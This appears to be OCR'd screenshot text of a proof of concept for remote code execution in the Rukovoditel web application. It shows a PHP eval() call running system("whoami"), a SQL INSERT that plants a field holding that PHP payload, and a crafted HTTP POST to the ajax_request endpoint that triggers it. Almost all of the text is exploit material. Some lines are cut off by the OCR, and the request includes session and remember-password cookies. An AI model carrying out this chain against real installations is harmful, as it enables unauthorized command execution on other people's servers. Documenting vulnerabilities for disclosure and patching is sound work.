 107 try
108 {
109 eval($php_code); $php_code: "system("whoami")"
110 }
111 catch (Error $e)
112 {
113 echo alert_error( text: TEXT_ERROR . ' ' . $e->getMessage() . '
114 }
115
收藏夹 工具 窗口 帮助
视图 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 * 无标题 - 查询 app_fields @rukovoditel (127.0.0.1) -...
保存 查询创建工具 美化 SQL () 代码段
127.0.0.1 rukovoditel 运行已选择的 停止 解释已选择的
1 INSERT INTO `rukovoditel`.`app_fields`(`id`, `entities_id`, `forms_tabs_id`, `comm
`tooltip`, `tooltip_display_as`, `tooltip_in_item_page`, `tooltip_item_page`, `not
`listing_sort_order`, `comments_status`, `comments_sort_order`) VALUES (999, 23, 2
'{\"php_code\":\"system(\\"whoami\\")\"}', 3, 1, 3, 0, 0);
信息 剖析 状态
INSERT INTO `rukovoditel`.`app_fields`(`id`, `entities_id`, `forms_tabs_id`, `comments_fo
`tooltip_display_as`, `tooltip_in_item_page`, `tooltip_item_page`, `notes`, `is_required`
`comments_status`, `comments_sort_order`) VALUES (999, 23, 28, 0, '', 'fieldtype_ajax_req
3, 1, 3, 0, 0)
> Affected rows: 1
> 时间: 0.001s
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 POST /index.php?module=dashboard/ajax_request&field_id=999 HTTP/1.1
2 Host: rukovoditel:8082
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh,zh-CN;q=0.9,ja;q=0.8,vi;q=0.7
6 Content-Length: 35
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: cookie_test=please_accept_for_session; sid=ecvuqrogd8e5v7jvlqr2mvhj5c; app_remember_me=1;
app_stay_logged=1; app_remember_user=YWRtaW4%3D;
app_remember_pass=JFAkRTRVRnlFMHhGQzYxMlFqWE5KUHJxLzJHck9oUGVTMA%3D%3D; XDEBUG_SESSION=XDEBUG_ECLIPSE
9 DNT: 1
10 Origin: http://rukovoditel:8082
11 Referer: http://rukovoditel:8082/index.php?module=custom_php/code
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0
0.0 Safari/537.36
13 X-Requested-With: XMLHttpRequest
14 X_REQUESTED_WITH:
15
16 code=system(%22whoami%22)&form_session_token=ih7agGdyZZ